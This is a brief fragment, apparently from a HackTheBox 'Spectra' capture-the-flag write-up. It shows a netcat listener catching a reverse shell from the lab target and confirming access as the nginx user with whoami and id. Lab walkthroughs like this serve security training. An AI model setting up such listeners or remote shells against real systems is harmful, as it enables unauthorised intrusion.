 root@lazy:~/Documents/HackTheBox/Spectra# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.229] 37808
$
$
$
$ whoami
nginx
$
$
$
$ id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$